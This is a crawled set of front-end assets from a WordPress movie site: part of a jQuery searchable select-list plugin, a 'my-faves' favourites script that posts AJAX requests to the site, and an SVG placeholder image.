        WINDOW_EVENTS_KEY: "sol-window-events",
        defaults: {
            data: undefined,
            name: undefined,
            texts: {
                noItemsAvailable: toroflixPublic.noItemsAvailable,
                selectAll: toroflixPublic.selectAll,
                selectNone: toroflixPublic.selectNone,
                quickDelete: "&times;",
                searchplaceholder: toroflixPublic.searchplaceholder,
                loadingData: toroflixPublic.loadingData,
                itemsSelected: "{$a} items selected"
            },
            events: {
                onInitialized: undefined,
                onRendered: undefined,
                onOpen: undefined,
                onClose: undefined,
                onChange: undefined,
                onScroll: function() {
                    var a = this.$input.offset().top - this.config.scrollTarget.scrollTop() + this.$input.outerHeight(false),
                        b = this.$selectionContainer.outerHeight(false),
                        d = a + b,
                        e = this.config.displayContainerAboveInput || c.documentElement.clientHeight - this.config.scrollTarget.scrollTop() < d,
                        f = this.$innerContainer.outerWidth(false) - parseInt(this.$selectionContainer.css("border-left-width"), 10) - parseInt(this.$selectionContainer.css("border-right-width"), 10);
                    if (e) {
                        a = this.$input.offset().top - b - this.config.scrollTarget.scrollTop() + parseInt(this.$selectionContainer.css("border-bottom-width"), 10);
                        this.$container.removeClass("sol-selection-bottom").addClass("sol-selection-top")
                    } else this.$container.removeClass("sol-selection-top").addClass("sol-selection-bottom");
                    if (this.$innerContainer.css("display") !== "block") f = f * 1.2;
                    else {
                        var g = e ? "border-bottom-right-radius" : "border-top-right-radius";
                        this.$selectionContainer.css(g, "initial");
                        if (this.$actionButtons) this.$actionButtons.css(g, "initial")
                    }
                    this.$selectionContainer.css("top", Math.floor(a)).css("left", Math.floor(this.$container.offset().left)).css("width", f);
                    this.config.displayContainerAboveInput = e
                }
            },
            selectAllMaxItemsThreshold: 30,
            showSelectAll: function() {
                return this.config.multiple && this.config.selectAllMaxItemsThreshold && this.items && this.items.length <= this.config.selectAllMaxItemsThreshold
            },
            useBracketParameters: false,
            multiple: undefined,
            showSelectionBelowList: false,
            allowNullSelection: false,
            scrollTarget: undefined,
            maxHeight: undefined,
            converter: undefined,
            asyncBatchSize: 300,
            maxShow: 0
        },
        init: function() {
            this.config = a.extend(true, {}, this.defaults, this.options, this.metadata);
            var c = this._getNameAttribute(),
                d = this;
            if (!c) {
                this._showErrorLabel("name attribute is required");
                return
            }
            if (typeof String.prototype.trim !== "function") String.prototype.trim = function() {
                return this.replace(/^\s+|\s+$/g, "")
            };
            this.config.multiple = this.config.multiple || this.$originalElement.attr("multiple");
            if (!this.config.scrollTarget) this.config.scrollTarget = a(b);
            this._registerWindowEventsIfNeccessary();
            this._initializeUiElements();
            this._initializeInputEvents();
            setTimeout(function() {
                d._initializeData();
                d.$originalElement.data(d.DATA_KEY, d).removeAttr("name").data("sol-name", c)
            }, 0);
            this.$originalElement.hide();
            this.$container.css("visibility", "initial").show();
            return this
        },
        _getNameAttribute: function() {
            return this.config.name || this.$originalElement.data("sol-name") || this.$originalElement.attr("name")
        },
        _showErrorLabel: function(b) {
            var c = a('<div style="color: red; font-weight: bold;" />').html(b);
            if (!this.$container) c.insertAfter(this.$originalElement);
            else this.$container.append(c)
        },
        _registerWindowEventsIfNeccessary: function() {
            if (!b[this.WINDOW_EVENTS_KEY]) {
                a(c).click(function(b) {
                    var c = a(b.target),
                        e = c.closest(".sol-selection-container"),
                        f = c.closest(".sol-inner-container"),
                        g;
                    if (f.length) g = f.first().parent(".sol-container");
                    else if (e.length) g = e.first().parent(".sol-container");
                    a(".sol-active").not(g).each(function(b, c) {
                        a(c).data(d.prototype.DATA_KEY).close()
                    })
                });
                b[this.WINDOW_EVENTS_KEY] = true
            }
        },
        _initializeUiElements: function() {
            var b = this;
            this.internalScrollWrapper = function() {
                if (a.isFunction(b.config.events.onScroll)) b.config.events.onScroll.call(b)
            };
            this.$input = a('<input type="text"/>').attr("placeholder", this.config.texts.searchplaceholder);
            this.$noResultsItem = a('<div class="sol-no-results"/>').html(this.config.texts.noItemsAvailable).hide();
            this.$loadingData = a('<div class="sol-loading-data"/>').html(this.config.texts.loadingData);
            this.$xItemsSelected = a('<div class="sol-results-count"/>');
            this.$caret = a('<div class="sol-caret-container"><b class="sol-caret"/></div>').click(function(a) {
                b.toggle();
                a.preventDefault();
                return false
            });
            var c = a('<div class="sol-input-container"/>').append(this.$input);
            this.$innerContainer = a('<div class="sol-inner-container"/>').append(c).append(this.$caret);
            this.$selection = a('<div class="sol-selection"/>');
            this.$selectionContainer = a('<div class="sol-selection-container"/>').append(this.$noResultsItem).append(this.$loadingData).append(this.$selection);
            this.$container = a('<div class="sol-container"/>').hide().data(this.DATA_KEY, this).append(this.$selectionContainer).append(this.$innerContainer).insertBefore(this.$originalElement);
            this.$showSelectionContainer = a('<div class="sol-current-selection"/>');
            if (this.config.showSelectionBelowList) this.$showSelectionContainer.insertAfter(this.$innerContainer);
            else this.$showSelectionContainer.insertBefore(this.$innerContainer);
            if (this.config.maxHeight) this.$selection.css("max-height", this.config.maxHeight);
            var d = this.$originalElement.attr("class"),
                e = this.$originalElement.attr("style"),
                f = [],
                g = [];
            if (d && d.length > 0) {
                f = d.split(/\s+/);
                for (var h = 0; h < f.length; h++) this.$container.addClass(f[h])
            }
            if (e && e.length > 0) {
                g = e.split(/\;/);
                for (var h = 0; h < g.length; h++) {
                    var i = g[h].split(/\s*\:\s*/g);
                    if (i.length === 2)
                        if (i[0].toLowerCase().indexOf("height") >= 0) this.$innerContainer.css(i[0].trim(), i[1].trim());
                        else this.$container.css(i[0].trim(), i[1].trim())
                }
            }
            if (this.$originalElement.css("display") !== "block") this.$container.css("width", this._getActualCssPropertyValue(this.$originalElement, "width"));
            if (a.isFunction(this.config.events.onRendered)) this.config.events.onRendered.call(this, this)
        },
        _getActualCssPropertyValue: function(a, d) {
            var e = a.get(0),
                f = a.css("display");
            a.css("display", "none");
            if (e.currentStyle) return e.currentStyle[d];
            else if (b.getComputedStyle) return c.defaultView.getComputedStyle(e, null).getPropertyValue(d);
            a.css("display", f);
            return a.css(d)
        },
        _initializeInputEvents: function() {
            var b = this,
                c = this.$input.parents("form").first();
            if (c && c.length === 1 && !c.data(this.WINDOW_EVENTS_KEY)) {
                var d = function() {
                    var d = [];
                    c.find(".sol-option input").each(function(b, c) {
                        var e = a(c),
                            f = e.data("sol-item").selected;
                        if (e.prop("checked") !== f) {
                            e.prop("checked", f).trigger("sol-change", true);
                            d.push(e)
                        }
                    });
                    if (d.length > 0 && a.isFunction(b.config.events.onChange)) b.config.events.onChange.call(b, b, d)
                };
                c.on("reset", function(a) {
                    d.call(b);
                    setTimeout(function() {
                        d.call(b)
                    }, 100)
                });
                c.data(this.WINDOW_EVENTS_KEY, true)
            }
            this.$input.focus(function() {
                b.open()
            }).on("propertychange input", function(a) {
                var c = true;
                if (a.type == "propertychange") c = a.originalEvent.propertyName.toLowerCase() == "value";
                if (c) b._applySearchTermFilter()
            });
            this.$container.on("keydown", function(c) {
                var d = c.keyCode;
                if (!b.$noResultsItem.is(":visible")) {
                    var e, f, g, h = false,
                        i = b.$selection.find(".sol-option:visible");
                    if (d === 40 || d === 38) {
                        b._setKeyBoardNavigationMode(true);
                        e = b.$selection.find(".sol-option.keyboard-selection");
                        g = d === 38 ? -1 : 1;
                        var j = i.index(e) + g;
                        if (j < 0) j = i.length - 1;
                        else if (j >= i.length) j = 0;
                        e.removeClass("keyboard-selection");
                        f = a(i[j]).addClass("keyboard-selection");
                        b.$selection.scrollTop(b.$selection.scrollTop() + f.position().top);
                        h = true
                    } else if (b.keyboardNavigationMode === true && d === 32) {
                        e = b.$selection.find(".sol-option.keyboard-selection input");
                        e.prop("checked", !e.prop("checked")).trigger("change");
                        h = true
                    }
                    if (h) {
                        c.preventDefault();
                        return false
                    }
                }
            }).on("keyup", function(a) {
                var c = a.keyCode;
                if (c === 27)
                    if (b.keyboardNavigationMode === true) b._setKeyBoardNavigationMode(false);
                    else if (b.$input.val() === "") {
                    b.$caret.trigger("click");
                    b.$input.trigger("blur")
                } else b.$input.val("").trigger("input");
                else if (c === 16 || c === 17 || c === 18 || c === 20) return
            })
        },
        _setKeyBoardNavigationMode: function(a) {
            if (a) {
                this.keyboardNavigationMode = true;
                this.$selection.addClass("sol-keyboard-navigation")
            } else {
                this.keyboardNavigationMode = false;
                this.$selection.find(".sol-option.keyboard-selection");
                this.$selection.removeClass("sol-keyboard-navigation");
                this.$selectionContainer.find(".sol-option.keyboard-selection").removeClass("keyboard-selection");
                this.$selection.scrollTop(0)
            }
        },
        _applySearchTermFilter: function() {
            if (!this.items || this.items.length === 0) return;
            var b = this.$input.val(),
                c = (b || "").toLowerCase();
            this.$selectionContainer.find(".sol-filtered-search").removeClass("sol-filtered-search");
            this._setNoResultsItemVisible(false);
            if (c.trim().length > 0) this._findTerms(this.items, c);
            if (a.isFunction(this.config.events.onScroll)) this.config.events.onScroll.call(this)
        },
        _findTerms: function(b, c) {
            if (!b || !a.isArray(b) || b.length === 0) return;
            var d = this;
            this._setKeyBoardNavigationMode(false);
            a.each(b, function(a, b) {
                if (b.type === "option") {
                    var e = b.displayElement,
                        f = (b.label + " " + b.tooltip).trim().toLowerCase();
                    if (f.indexOf(c) === -1) e.addClass("sol-filtered-search")
                } else {
                    d._findTerms(b.children, c);
                    var g = b.displayElement.find(".sol-option:not(.sol-filtered-search)");
                    if (g.length === 0) b.displayElement.addClass("sol-filtered-search")
                }
            });
            this._setNoResultsItemVisible(this.$selectionContainer.find(".sol-option:not(.sol-filtered-search)").length === 0)
        },
        _initializeData: function() {
            if (!this.config.data) this.items = this._detectDataFromOriginalElement();
            else if (a.isFunction(this.config.data)) this.items = this._fetchDataFromFunction(this.config.data);
            else if (a.isArray(this.config.data)) this.items = this._fetchDataFromArray(this.config.data);
            else if (typeof this.config.data === typeof "a string") this._loadItemsFromUrl(this.config.data);
            else this._showErrorLabel("Unknown data type");
            if (this.items) this._processDataItems(this.items)
        },
        _detectDataFromOriginalElement: function() {
            if (this.$originalElement.prop("tagName").toLowerCase() === "select") {
                var b = this,
                    c = [];
                a.each(this.$originalElement.children(), function(d, e) {
                    var f = a(e),
                        g = f.prop("tagName").toLowerCase(),
                        h;
                    if (g === "option") {
                        h = b._processSelectOption(f);
                        if (h) c.push(h)
                    } else if (g === "optgroup") {
                        h = b._processSelectOptgroup(f);
                        if (h) c.push(h)
                    } else b._showErrorLabel("Invalid element found in select: " + g + ". Only option and optgroup are allowed")
                });
                return this._invokeConverterIfNeccessary(c)
            } else if (this.$originalElement.data("sol-data")) {
                var d = this.$originalElement.data("sol-data");
                return this._invokeConverterIfNeccessary(d)
            } else this._showErrorLabel('Could not determine data from original element. Must be a select or data must be provided as data-sol-data="" attribute')
        },
        _processSelectOption: function(b) {
            return a.extend({}, this.SOL_OPTION_FORMAT, {
                value: b.val(),
                selected: b.prop("selected"),
                disabled: b.prop("disabled"),
                cssClass: b.attr("class"),
                label: b.html(),
                tooltip: b.attr("title"),
                element: b
            })
        },
        _processSelectOptgroup: function(b) {
            var c = this,
                d = a.extend({}, this.SOL_OPTIONGROUP_FORMAT, {
                    label: b.attr("label"),
                    tooltip: b.attr("title"),
                    disabled: b.prop("disabled"),
                    children: []
                }),
                e = b.children("option");
            a.each(e, function(b, e) {
                var f = a(e),
                    g = c._processSelectOption(f);
                if (d.disabled) g.disabled = true;
                d.children.push(g)
            });
            return d
        },
        _fetchDataFromFunction: function(a) {
            return this._invokeConverterIfNeccessary(a(this))
        },
        _fetchDataFromArray: function(a) {
            return this._invokeConverterIfNeccessary(a)
        },
        _loadItemsFromUrl: function(b) {
            var c = this;
            a.ajax(b, {
                success: function(a) {
                    c.items = c._invokeConverterIfNeccessary(a);
                    if (c.items) c._processDataItems(c.items)
                },
                error: function(a, d, e) {
                    c._showErrorLabel("Error loading from url " + b + ": " + e)
                },
                dataType: "json"
            })
        },
        _invokeConverterIfNeccessary: function(b) {
            if (a.isFunction(this.config.converter)) return this.config.converter.call(this, this, b);
            return b
        },
        _processDataItems: function(b) {
            if (!b) {
                this._showErrorLabel("Data items not present. Maybe the converter did not return any values");
                return
            }
            if (b.length === 0) {
                this._setNoResultsItemVisible(true);
                this.$loadingData.remove();
                return
            }
            var c = this,
                d = 0,
                e = function() {
                    this.$loadingData.remove();
                    this._initializeSelectAll();
                    if (a.isFunction(this.config.events.onInitialized)) this.config.events.onInitialized.call(this, this, b)
                },
                f = function() {
                    var a = 0,
                        g;
                    while (a++ < c.config.asyncBatchSize && d < b.length) {
                        g = b[d++];
                        if (g.type === c.SOL_OPTION_FORMAT.type) c._renderOption(g);
                        else if (g.type === c.SOL_OPTIONGROUP_FORMAT.type) c._renderOptiongroup(g);
                        else {
                            c._showErrorLabel("Invalid item type found " + g.type);
                            return
                        }
                    }
                    if (d >= b.length) e.call(c);
                    else setTimeout(f, 0)
                };
            f.call(this)
        },
        _renderOption: function(b, c) {
            var d = this,
                e = c || this.$selection,
                f, g = a('<div class="sol-label-text"/>').html(b.label.trim().length === 0 ? "&nbsp;" : b.label).addClass(b.cssClass),
                h, i, j = this._getNameAttribute();
            if (this.config.multiple) {
                f = a('<input type="checkbox" class="sol-checkbox"/>');
                if (this.config.useBracketParameters) j += "[]"
            } else f = a('<input type="radio" class="sol-radio"/>').on("change", function() {
                d.$selectionContainer.find('input[type="radio"][name="' + j + '"]').not(a(this)).trigger("sol-deselect")
            }).on("sol-deselect", function() {
                d._removeSelectionDisplayItem(a(this))
            });
            f.on("change", function(b, c) {
                a(this).trigger("sol-change", c)
            }).on("sol-change", function(b, c) {
                d._selectionChange(a(this), c)
            }).data("sol-item", b).prop("checked", b.selected).prop("disabled", b.disabled).attr("name", j).val(b.value);
            h = a('<label class="sol-label"/>').attr("title", b.tooltip).append(f).append(g);
            i = a('<div class="sol-option"/>').append(h);
            b.displayElement = i;
            e.append(i);
            if (b.selected) this._addSelectionDisplayItem(f)
        },
        _renderOptiongroup: function(b) {
            var c = this,
                d = a('<div class="sol-optiongroup-label"/>').attr("title", b.tooltip).html(b.label),
                e = a('<div class="sol-optiongroup"/>').append(d);
            if (b.disabled) e.addClass("disabled");
            if (a.isArray(b.children)) a.each(b.children, function(a, b) {
                c._renderOption(b, e)
            });
            b.displayElement = e;
            this.$selection.append(e)
        },
        _initializeSelectAll: function() {
            if (this.config.showSelectAll === true || a.isFunction(this.config.showSelectAll) && this.config.showSelectAll.call(this)) {
                var b = this,
                    c = a('<a href="#" class="sol-deselect-all"/>').html(this.config.texts.selectNone).click(function(a) {
                        b.deselectAll();
                        a.preventDefault();
                        return false
                    }),
                    d = a('<a href="#" class="sol-select-all"/>').html(this.config.texts.selectAll).click(function(a) {
                        b.selectAll();
                        a.preventDefault();
                        return false
                    });
                this.$actionButtons = a('<div class="sol-action-buttons"/>').append(d).append(c).append('<div class="sol-clearfix"/>');
                this.$selectionContainer.prepend(this.$actionButtons)
            }
        },
        _selectionChange: function(b, c) {
            if (this.$originalElement && this.$originalElement.prop("tagName").toLowerCase() === "select") {
                var d = this;
                this.$originalElement.find("option").each(function(c, e) {
                    var f = a(e);
                    if (f.val() === b.val()) {
                        f.prop("selected", b.prop("checked"));
                        d.$originalElement.trigger("change");
                        return
                    }
                })
            }
            if (b.prop("checked")) this._addSelectionDisplayItem(b);
            else this._removeSelectionDisplayItem(b);
            if (this.config.multiple) this.config.scrollTarget.trigger("scroll");
            else this.close();
            var e = this.$showSelectionContainer.children(".sol-selected-display-item");
            if (this.config.maxShow != 0 && e.length > this.config.maxShow) {
                e.hide();
                var f = this.config.texts.itemsSelected.replace("{$a}", e.length);
                this.$xItemsSelected.html('<div class="sol-selected-display-item-text">' + f + "<div>");
                this.$showSelectionContainer.append(this.$xItemsSelected);
                this.$xItemsSelected.show()
            } else {
                e.show();
                this.$xItemsSelected.hide()
            }
            if (!c && a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b);
            this.$container.removeClass("sol-active");
        },
        _addSelectionDisplayItem: function(b) {
            var c = b.data("sol-item"),
                d = c.displaySelectionItem,
                e;
            if (!d) {
                e = a('<span class="sol-selected-display-item-text" />').html(c.label);
                d = a('<div class="sol-selected-display-item"/>').append(e).attr("title", c.tooltip).appendTo(this.$showSelectionContainer);
                if ((this.config.multiple || this.config.allowNullSelection) && !b.prop("disabled")) a('<span class="sol-quick-delete"/>').html(this.config.texts.quickDelete).click(function() {
                    b.prop("checked", false).trigger("change")
                }).prependTo(d);
                c.displaySelectionItem = d
            }
        },
        _removeSelectionDisplayItem: function(a) {
            var b = a.data("sol-item"),
                c = b.displaySelectionItem;
            if (c) {
                c.remove();
                b.displaySelectionItem = undefined
            }
        },
        _setNoResultsItemVisible: function(a) {
            if (a) {
                this.$noResultsItem.show();
                this.$selection.hide();
                if (this.$actionButtons) this.$actionButtons.hide()
            } else {
                this.$noResultsItem.hide();
                this.$selection.show();
                if (this.$actionButtons) this.$actionButtons.show()
            }
        },
        isOpen: function() {
            return this.$container.hasClass("sol-active")
        },
        isClosed: function() {
            return !this.isOpen()
        },
        toggle: function() {
            if (this.isOpen()) this.close();
            else this.open()
        },
        open: function() {
            if (this.isClosed()) {
                this.$container.addClass("sol-active");
                this.config.scrollTarget.bind("scroll", this.internalScrollWrapper).trigger("scroll");
                a(b).on("resize", this.internalScrollWrapper);
                if (a.isFunction(this.config.events.onOpen)) this.config.events.onOpen.call(this, this)
            }
        },
        close: function() {
            if (this.isOpen()) {
                this._setKeyBoardNavigationMode(false);
                this.$container.removeClass("sol-active");
                this.config.scrollTarget.unbind("scroll", this.internalScrollWrapper);
                a(b).off("resize");
                this.$input.val("");
                this._applySearchTermFilter();
                this.config.displayContainerAboveInput = undefined;
                if (a.isFunction(this.config.events.onClose)) this.config.events.onClose.call(this, this)
            }
        },
        selectAll: function() {
            if (this.config.multiple) {
                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled], :checked)').prop("checked", true).trigger("change", true);
                this.close();
                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)
            }
        },
        deselectAll: function() {
            if (this.config.multiple) {
                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled]):checked').prop("checked", false).trigger("change", true);
                this.close();
                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)
            }
        },
        getSelection: function() {
            return this.$selection.find("input:checked");
        }
    };
    d.defaults = d.prototype.defaults;
    b.SearchableOptionList = d;
    a.fn.searchableOptionList = function(b) {
        var c = [];
        this.each(function() {
            var e = a(this),
                f = e.data(d.prototype.DATA_KEY);
            if (f) c.push(f);
            else {
                var g = new d(e, b);
                c.push(g);
                setTimeout(function() {
                    g.init()
                }, 0)
            }
        });
        if (c.length === 1) return c[0];
        return c
    }
})(jQuery, window, document);
$(document).ready(function() {
    $(".Select-Md").searchableOptionList({
        showSelectAll: false,
        texts: {
            noItemsAvailable: "Ai cautat ceva gresit!",
            quickDelete: "&#xE5CD;"
        }
    })
})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://filmchill.net/wp-content/plugins/my-faves/public/js/myfaves-public.js?ver=1676750523
body_size: 599
content:
jQuery(document).ready(function($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
   // var home = myfavesGlobalObj.homeUrl;


    $('a.myfaves-add-btn').click(function(e) {
        
        
            var pgtitle= $('input.myfaves-pgtitle').val().trim();
            var pid = $('input.myfaves-favepid').val().trim();
            // var ftags = $('input#myfaves-favetags').val().trim();
            var x;

            var info = {
                 _ajax_nonce: myfaves_ajax_obj.nonce,
                action: 'myfavesadd',
                myfavesurl: window.location.href,
                myfavestitle : pgtitle,
                myfavespid: pid,
            };


            if (($('input.myfaves-favetags').is(':hidden')) || (!$('input.myfaves-favetags').length)){ 
                
                $.post(myfaves_ajax_obj.ajax_url , info ,function(data){
                    $('div.myfaves-addfavemsg').html(data);
                    })
                    .done(function(data) {
                        $('div.myfaves-addfavemsg').html(data);
                         if ($('input.myfaves-favetags').length ) {
                            $('input.myfaves-favetags').slideDown('slow');
                        } else {
                             x = window.setTimeout(function(){
                                 location.reload();
                             },1000);
                        }
                    }).fail(function(err) {
                        $("div.myfaves-addfavemsg").html("Unexpected error occurred. Try again. ");
                        console.log(err.status+' '+err.message);
                    });
                    
            } else {
                 if ($('input.myfaves-favetags').length ) {
                     $('input.myfaves-favetags').slideUp('slow');
                 }
                    x = window.setTimeout(function(){
                     location.reload();
                 },1000);
            }

        
    });


    $('input.myfaves-favetags').keypress(function(e){
        if ( e.which == 13 ) {
             e.preventDefault();
            var pid = $('input.myfaves-favepid').val().trim();
            var ftags = $(this).val().trim();
            var info = {
                     _ajax_nonce: myfaves_ajax_obj.nonce,
                    action: 'myfavesaddtags',
                    myfavespid: pid,
                    myfavestags: ftags,
                };

             if (ftags.length>0) { 

                 $.post(myfaves_ajax_obj.ajax_url , info ,function(data){
                        $('div.myfaves-addfavemsg').html(data);
                        })
                        .done(function(data) {
                            $('div.myfaves-addfavemsg').html(data);
                        }).fail(function(err) {
                            $("div.myfaves-addfavemsg").html("Unexpected error occurred. Try again. ");
                            console.log(err.status+' '+err.message);
                        });
                }

                $('input.myfaves-favetags').slideUp('slow');
                 var x = window.setTimeout(function(){
                     location.reload();
                 },1000);
        
        } else { 
              return;
        }

       
    });

    $('a.myfaves-remove-btn').click(function(e) {
        
        var pid = $('input.myfaves-favepid').val().trim();

        var info = {
             _ajax_nonce: myfaves_ajax_obj.nonce,
            action: 'myfavesremove',
            myfavespid: pid,
        };

         $.post(myfaves_ajax_obj.ajax_url , info ,function(data){
            $('div.myfaves-unfavemsg').html(data);
            })
            .done(function(data) {
                $('div.myfaves-unfavemsg').html(data);
            }).fail(function(err) {
                $("div.myfaves-unfavemsg").html("Unexpected error occurred. Try again. ");
                console.log(err.status+' '+err.message);
            });
            var x = window.setTimeout(function(){
                 location.reload();
             },1000);

    });

         
});

--- FILE ---
content_type: image/svg+xml
request_url: https://filmchill.net/wp-content/themes/toroflix/public/img/cnt/noimga.svg
body_size: 185
content:
<svg xmlns="http://www.w3.org/2000/svg" width="185" height="278" viewBox="0 0 185 278"><g transform="translate(-159 -121)"><rect width="185" height="278" transform="translate(159 121)" fill="#212026"/><g transform="translate(221.995 233.997)"><path d="M57.558,50.582A2.979,2.979,0,0,1,55.009,52H35a3,3,0,0,1-2.68-4.336l10-20.008a3,3,0,0,1,5.36,0l10,20.008A2.979,2.979,0,0,1,57.558,50.582ZM55.9,48.562l-10-20.008a1,1,0,0,0-1.782,0l-10,20.008A1,1,0,0,0,35,50H55.009a1,1,0,0,0,.891-1.441ZM45,48a.99.99,0,1,1,.71-.29A1.052,1.052,0,0,1,45,48Zm0-4a1,1,0,0,1-1-1V35a1,1,0,0,1,2,0v8A1,1,0,0,1,45,44ZM10,15a5,5,0,1,1,5,5A5.006,5.006,0,0,1,10,15Zm8,0a3,3,0,1,0-3,3A3,3,0,0,0,18,15Zm18.2,1.4a.962.962,0,0,1,.86-.4,1,1,0,0,1,.807.5l3.454,6a1,1,0,1,1-1.733,1l-2.7-4.686L25.8,33.6a1,1,0,0,1-1.507.107l-7.237-7.236L7.179,38H29a1,1,0,0,1,0,2H5a1,1,0,0,1-.348-.07c-.032-.012-.06-.027-.091-.042a.977.977,0,0,1-.219-.147c-.021-.02-.044-.035-.064-.056a.987.987,0,0,1-.187-.267s0-.009,0-.013A.979.979,0,0,1,4,39V5A1,1,0,0,1,5,4H51a1,1,0,0,1,1,1V23a1,1,0,0,1-2,0V6H6V36.3L16.246,24.352a1,1,0,0,1,1.466-.056L24.9,31.481,36.2,16.4ZM55,24a1,1,0,0,1-1-1V3a1,1,0,0,0-1-1H3A1,1,0,0,0,2,3V41a1,1,0,0,0,1,1H29a1,1,0,0,1,0,2H3a3,3,0,0,1-3-3V3A3,3,0,0,1,3,0H53a3,3,0,0,1,3,3V23A1,1,0,0,1,55,24Z" fill="#585761"/></g></g></svg>